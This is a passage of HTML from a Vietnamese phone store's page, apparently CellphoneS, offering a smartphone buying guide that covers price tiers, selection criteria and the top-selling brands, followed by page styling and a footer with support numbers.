lượng với khả năng chụp góc rộng, lấy nét quang học, chụp thiếu sáng,.. và chúng đều có thể là một chiếc điện thoại chụp ảnh chất lượng.</p><h2 style="box-sizing: inherit; margin: 0px; padding: 0px; font-size: 21px; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54); font-weight: 700;">Tại sao nên mua điện thoại thông minh?</span></h2><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit; color: rgb(0, 0, 0); font-family: arial, helvetica, sans-serif;">-&nbsp; &nbsp;Được trang bị nhiều công nghệ hiện đại</span><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit; color: rgb(0, 0, 0); font-family: arial, helvetica, sans-serif;">.</span></p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit; color: rgb(0, 0, 0); font-family: arial, helvetica, sans-serif;"><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit;">-&nbsp; &nbsp;</span>Hỗ trợ tốt cho việc liên lạc, làm việc lẫn giải trí.</span></p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit; color: rgb(0, 0, 0); font-family: arial, helvetica, sans-serif;"></span><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit; color: rgb(0, 0, 0); font-family: arial, helvetica, sans-serif;"><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit;">-&nbsp; &nbsp;</span>Không chỉ là thiết bị di động mà còn có thể đóng vai trò như một món đồ trang sức.</span></p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit; color: rgb(0, 0, 0); font-family: arial, helvetica, sans-serif;"></span><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit; color: rgb(0, 0, 0); font-family: arial, helvetica, sans-serif;"><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit;">-&nbsp; &nbsp;</span>Dễ dàng kết nối với cộng đồng và thế giới.</span></p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit; color: rgb(0, 0, 0); font-family: arial, helvetica, sans-serif;"></span><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit; color: rgb(0, 0, 0); font-family: arial, helvetica, sans-serif;"><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit;">-&nbsp; &nbsp;</span>Khả năng lưu giữ những khoảnh khắc đáng nhớ trong cuộc sống theo nhiều hình thức.</span></p><h2 style="box-sizing: inherit; margin: 0px; padding: 0px; font-size: 21px; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54); font-weight: 700;">Phân loại điện thoại smartphone theo tầm giá</span></h2><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Dựa vào giá bán, ta có thể chia điện thoại thông minh làm 4 loại chính như sau:</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Điện thoại giá rẻ</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54); font-weight: 700;"></span><em style="box-sizing: inherit;">-&nbsp; Thông tin chung</em>: Là những thiết bị được bán với mức giá bình dân, phù hợp với đối tượng người dùng có điều kiện tài chính hạn chế.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Đặc điểm</em>: Cấu hình tuy không mạnh mẽ nhưng vẫn đáp ứng tốt những nhu cầu hàng ngày (RAM 2 – 3 GB, chip Qualcomm 4xx hoặc Mediatek 6xxx), có thể được phát hành với nhiều phiên bản màu sắc thời trang, kích thước nhỏ gọn mang lại trải nghiệm cầm nắm dễ chịu…</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Thương hiệu tiêu biểu</em>: Xiaomi Redmi Note 10 Pro hay&nbsp;điện thoại Realme 8&nbsp;vừa ra mắt.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-11.jpg" alt="Smartphone giá rẻ" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Điện thoại tầm trung</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Thông tin chung</em>: Bước nâng cấp so với dòng smartphone giá rẻ, có ngoại hình bắt mắt hơn và được nâng cấp về một số yếu tố.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Đặc điểm</em>: Thiết kế kim loại sang trọng, màn hình lớn, viền mỏng có độ phân giải Full HD, tích hợp chip Snapdragon đời 6xx hoặc Helio P, RAM 3 – 4 GB cho hiệu suất giải trí tốt hơn. Ngoài ra, chúng còn sở hữu camera kép có khả năng chụp ảnh xóa phông, cảm biến vân tay, công nghệ mở khóa bằng gương mặt hay hỗ trợ cả AI (trí tuệ nhân tạo)...</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Sản phẩm tiêu biểu</em>: Samsung Galaxy A52 hay&nbsp;Xiaomi Mi 11 Lite 5G&nbsp;đang được bán độc quyền tại CellphoneS.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-12.jpg" alt="Smartphone tầm trung" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Điện thoại cận cao cấp</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Thông tin chung</em>: Những sản phẩm nằm ở trên phân khúc tầm trung, được trang bị những thông số và công nghệ rất gần với nhóm cao cấp.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Đặc điểm</em>: Thiết kế quyến rũ với kim loại + kính, sử dụng chip Snapdragon 6xx tiên tiến hơn dòng smartphone tầm trung, RAM từ 4 – 6 GB, màn hình Full HD tràn viền kích thước lớn, tích hợp tiêu chuẩn chống nước, được trang bị viên pin dung lượng lớn cùng công nghệ sạc nhanh, camera kép độ phân giải cao đi kèm nhiều tính năng hữu ích…</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Thương hiệu tiêu biểu</em>: Samsung Galaxy A…</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Điện thoại cao cấp</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Thông tin chung</em>: Những smartphone thuộc nhóm này đều có vẻ ngoài tuyệt đẹp, được trang bị phần cứng cực mạnh, phiên bản phần mềm mới nhất và nhiều công nghệ, tính năng hiện đại.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Đặc điểm</em>: Hoàn thiện tinh xảo từ chất liệu kim loại, kính và có thể là cả gốm, màn hình tràn cạnh độ phân giải 2K, màn hình cong về 2 cạnh bên, tích hợp chip Snapdragon đời mới nhất (8xx) hay Apple A-series, có khả năng chống nước, cảm biến nhận diện gương mặt 3D, camera kép hỗ trợ zoom quang học, tạo biểu tượng cảm xúc bằng chính gương mặt người dùng…</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Sản phẩm tiêu biểu: iPhone 14 Pro Max,&nbsp;Samsung Galaxy S22 Ultra,&nbsp;iPhone 13,&nbsp;Xiaomi 12T,...</em></p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-13.jpg" alt="Smartphone cao cấp" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><h2 style="box-sizing: inherit; margin: 0px; padding: 0px; font-size: 21px; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54); font-weight: 700;">Các tiêu chí để lựa chọn điện thoại giá rẻ chất lượng</span></h2><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Có rất nhiều yếu tố khác nhau để quyết định một mẫu smartphone có phải tốt nhất hay không. Hãy cùng điểm nhanh qua một số tiêu chí sau đây:</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Thiết kế</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Thiết kế bên ngoài ảnh hưởng rất lớn đến quyết định chọn mua của người dùng. Vì ngày nay, các sản phẩm điện thoại không chỉ đơn thuần là một thiết bị liên lạc, giải trí mà nó còn đóng vai trò là một phụ kiện trang trí, thể hiện phần nào tính cách của người dùng. Đây cũng là một lý do khiến các mẫu smartphone ngày càng trở nên mỏng hơn, nhiều màu sắc hơn. Hay thiết kế pin rời kém sang đã biến mất, thay vào đó là pin liền nguyên khối sang trọng.</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Màn hình</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Kích thước màn hình cũng sẽ ảnh hưởng đến tiêu chí chọn mua của người tiêu dùng. Bởi một số người dùng thiết thích bị nhỏ gọn nhưng số khác lại yêu thích các thiết bị màn hình lớn. Ngày nay các mẫu điện thoại mới ra mắt đang sở hữu kích thước màn hình ngày càng lớn do đa phần người dùng thích những chiếc điện thoại có màn hình càng lớn càng tốt.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-5.jpg" alt="Màn hình" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Hệ điều hành</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Sẽ có nhiều người dùng lựa chọn hệ điều hành đầu tiên trước khi chọn mua mẫu điện thoại nào đó. Hiện nay một số hệ điều hành có trên điện thoại di động phải kể đến như iOS, Android, BlackBerry OS hay Windows Phone. Mỗi hệ điều hành sẽ được xây dựng và phát triển trên các nền tảng khác nhau nên sẽ có những ưu và nhược điểm khác nhau.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">-&nbsp;<span style="box-sizing: inherit; color: rgb(54, 54, 54); font-weight: 700;">Hệ điều hành Android:</span></p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Đây là hệ điều hành mở được Google phát triển trên nền tảng Linux và là hệ điều hành được sử dụng phổ biến nhất. Do được sử dụng phổ biến bởi nhiều thương hiệu nên các thiết bị chạy hệ điều hành Android cũng sở hữu mức giá khá đa dạng, từ điện thoại giá rẻ, tầm trung, cận cao cấp đến cao cấp bạn đều có thể tìm được sản phẩm chạy trên hệ điều hành này.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Ngoài ra, do là hệ điều hành mở nên người dùng có thể tùy biến giao diện một cách dễ dàng theo sở thích cá nhân. Nhưng đây cũng là một điểm yếu của hệ điều hành Android này khi độ an toàn, tính bảo mật chưa cao.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-6.jpg" alt="Hệ điều hành" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">-&nbsp;<span style="box-sizing: inherit; color: rgb(54, 54, 54); font-weight: 700;">Hệ điều hành iOS:</span></p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">iOS là hệ điều hành với tính bảo mật cao do được phát triển trên một nền tảng đóng. Mỗi một phiên bản iOS đều được kiểm thử rất kỹ càng trước khi đưa ra thị trường. Nếu phát hiện lỗ hổng mới sẽ được update nhanh chóng.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Nhược điểm của hệ điều hành là người dùng sẽ không được tùy biến giao diện, bàn phím theo phong cách của bản thân.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">-&nbsp;<span style="box-sizing: inherit; color: rgb(54, 54, 54); font-weight: 700;">Hệ điều hành BlackBerry OS</span></p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Hệ điều hành BlackBerry OS có tính bảo mật cao dùng giao diện sử dụng bắt mắt. Tuy nhiên kho ứng dụng trên hệ điều hành này chưa thực sự phong phú.</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Cấu hình</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Con chip CPU + GPU sẽ quyết định đến tốc độ đa nhiệm và hoạt động của máy. Dung lượng RAM càng lớn, khả năng đa nhiệm của máy càng mượt. Và hầu hết các sản phẩm điện thoại hiện nay đều được trang bị dung lượng ram từ 3GB trở nên. Với các dòng sản phẩm cao cấp, có thể lên đến 6-8GB RAM.</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Bộ nhớ trong</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Bộ nhớ là không gian lưu trữ hình ảnh, ứng dụng. Do đó người dùng sẽ ưu tiên một thiết bị sở hữu dung lượng bộ nhớ lớn hoặc có hỗ trợ thẻ nhớ mở rộng. Ngày nay, hầu hết các thiết bị smartphone đều sở hữu dung lượng bộ nhớ trong lớn tủ 64GB.</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Camera</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Nếu người dùng yêu thích quay phim, chụp ảnh hoặc sử dụng điện thoại phục vụ công việc tương tự thì camera là nhân tố rất quan trọng. Lúc này, ngoài thông số camera thì còn sẽ quan tâm nhiều tính năng khác như hỗ trợ chụp ảnh góc rộng, khả năng lấy nét,...</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-7.jpg" alt="Camera" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Dung lượng pin</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Một điện thoại pin càng lớn, càng được người dùng yêu thích. Vì chỉ số dung lượng càng lớn (mAH) đồng nghĩa điện thoại có thể sử dụng càng lâu. Ngoài ra, người dùng sẽ còn quan tâm đến tính năng sạc nhanh của máy để lựa chọn sản phẩm khi mua.</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Tính năng đặc biệt</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Ngoài những thông số trên thì quyết định tiêu dùng của điện thoại còn ảnh hưởng bởi một số tính năng đặc biệt của sản phẩm. Như một số điện thoại sẽ hỗ trợ vân tay mặt lưng, như số khác sẽ trang bị vân tay trong màn hình.</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Giá thành</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Giá bán là một trong những yếu tố quan trọng nhất để quyết định người dùng có chọn mua một sản phẩm nào đó hay không. Với mỗi người dùng sẽ có những phân khúc lựa chọn khác nhau:</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">-&nbsp; Học sinh, sinh viên: Đối tượng này đặc điểm là khả năng tài chính còn phụ thuộc gia đình do đó sản phẩm hướng tới đa số là điện thoại phân khúc giá rẻ 3-4 triệu đồng.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">-&nbsp; Nhân viên văn phòng, công – nhân viên chức: Đây là nhóm người dùng đã có khả năng tự chủ tài chính nên tiêu chí chọn mua smartphone cũng cao hơn như thiết kế đẹp, camera chụp tốt,... và các sản phẩm chọn mua đa số thuộc phân khúc cận cao cấp: từ 8 – 10 triệu đồng.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">-&nbsp; Tín đồ công nghệ: Đây là phân khúc người yêu công nghệ, thường mong muốn sở hữu một mẫu điện thoại mạnh nhất, tốt nhất.</p><h2 style="box-sizing: inherit; margin: 0px; padding: 0px; font-size: 21px; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54); font-weight: 700;">TOP 5 hãng điện thoại bán chạy nhất hiện nay</span></h2><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Thị trường smartphone khá nhộn nhịp với nhiều sản phẩm đến từ nhiều thương hiệu khác nhau. Nhưng bán chạy nhất trên thị trường là 5 thương hiệu smartphone sau:</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Apple</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Điện thoại iPhone với hầu hết sản phẩm nằm trong phân khúc cao cấp, do đó sản phẩm điện thoại iPhone với hiệu năng mạnh. Năm 2020, Apple đứng thứ 3 thế giới (chiếm tới 14% thị phần) với hơn 36 triệu thiết bị bán ra.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Một số sản phẩm nổi bật: iPhone 14 Pro Max, iPhone 14,&nbsp;iPhone 13,&nbsp;iPhone 12,...</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-8.jpg" alt="Apple" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Samsung</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Là mẫu điện thoại bán chạy thứ 2 thế giới trong năm 2020, Samsung chiếm tới 20% thị trường smartphone khi bán ra hơn 54 triệu máy. Các sản phẩm điện thoại Samsung khá đa dạng phân khúc từ flagship cao cấp (dòng Samsung S, Samsung Note), tầm trung (Samsung A) và một số sản phẩm phân khúc giá rẻ khác.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Một số sản phẩm nổi bật:&nbsp;Samsung Galaxy Z Fold4,&nbsp;Samsung Galaxy S22 Ultra,&nbsp;Samsung Galaxy A53,&nbsp;Samsung Galaxy A03s,...</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-9.jpg" alt="Samsung" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Xiaomi</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Xiaomi là thương hiệu điện thoại Trung Quốc, hãng điện thoại này chiếm tới 10% thị phần điện thoại di động trên toàn thế giới với hơn 26 triệu máy bán ra trong năm 2020 và dừng chân ở vị trí thứ 4 trong 5 thương hiệu smartphone bán chạy toàn cầu.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Các sản phẩm Xiaomi nổi bật với dung lượng pin siêu cao, hiệu năng khủng. Một số sản phẩm nổi bật như:&nbsp;Xiaomi Redmi Note 11 Pro Plus,&nbsp;Xiaomi 12T,&nbsp;POCO X4 GT,&nbsp;Xiaomi Redmi 10C,...</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Oppo</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Là thương hiệu đứng thứ 5 trong danh sách, điện thoại OPPO có doanh số bán lên đến hơn 24 triệu máy, chiếm 9% thị phần. Các sản phẩm điện thoại OPPO với thiết kế sang trọng, camera chất lượng cùng giá bán phải chăng.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Một số điện thoại OPPO nổi bật:&nbsp;OPPO Reno8,&nbsp;OPPO A57,&nbsp;OPPO Reno6 Z,&nbsp;OPPO A95,...</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-10.jpg" alt="Oppo" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Realme</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Điện thoại Realme đang có sự tăng trưởng vượt bậc trong những năm gần đây. Sản phẩm điện thoại Realme tập trung chủ yếu ở phân khúc giá rẻ và tầm trung.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Một số sản phẩm nổi bật:&nbsp;Realme C35,&nbsp;Realme C33,&nbsp;Realme 8,&nbsp;Realme 9 Pro,&nbsp;Realme 9i,...</p></div><div class="btn-toggle-content js-hide-content jsToggleContent"><span>Xem thêm</span></div></div>			<style>
				.block-introduction-pr {
				padding: 0 10px;
				margin-bottom: 20px;
				position: relative;
				height: 700px;
				overflow: hidden;
				}
				.block-introduction-pr .btn-toggle-content.js-hide-content {
				z-index: 3;
				position: absolute;
				bottom: 0;
				width: 100%;
				left: 0;
				}
				.block-introduction-pr .btn-toggle-content {
				margin-top: 15px;
				}
				.block-introduction-pr .btn-toggle-content span {
				display: block;
				cursor: pointer;
				width: 150px;
				height: 42px;
				text-align: center;
				color: #0676da;
				line-height: 42px;
				border: solid 1px #0686dc;
				border-radius: 5px;
				font-size: 12px;
				margin: auto;
				z-index: 5;
				position: relative;
				background-color: #fff;
				}
				.block-introduction-pr .btn-toggle-content.js-hide-content::after {
				content: "";
				position: absolute;
				width: 100%;
				height: 100px;
				bottom: 0;
				left: 0;
				background: linear-gradient(rgba(255,255,255,0) 10%,#fff 68%);
				z-index: 1;
				}
			</style>
			<div class="product-cat-static-html bg-w">
				<div class="product-cat-static-html-content nd">
					
				</div>
			</div>
			</div>
		</div>
	</div>
</section>
<div class="clearfix"></div>
<div class="clearfix"></div>
<section class="footer1 bg-w ">
	<div class="container">
		<div class="box-sp-ft box-ft-ct">
			<div class="title-n title-ft">Tổng Đài Hỗ Trợ 0848488181</div>
			<div class="list-n">
				
				<div class="list-n-left">
					<div class="item-n"> <div class="list-n-title">Kinh Doanh 1: Mrs.Giang</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0123.456.456</a> (8h00- 20h30, Thứ 2 - CN)</div> </div> </div><div class="item-n"> <div class="list-n-title">Hỗ Trợ Bảo Hành:</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0456.456.456</a> (8h00 - 19h00, Thứ 2 - CN)</div> </div> </div><div class="item-n"> <div class="list-n-title">Kinh Doanh 2: Mrs.Diện</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0123.123.123</a> (8h00- 20h30, Thứ 2 - CN)</div> </div> </div><div class="item-n"> <div class="list-n-title">Kế toán:</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" 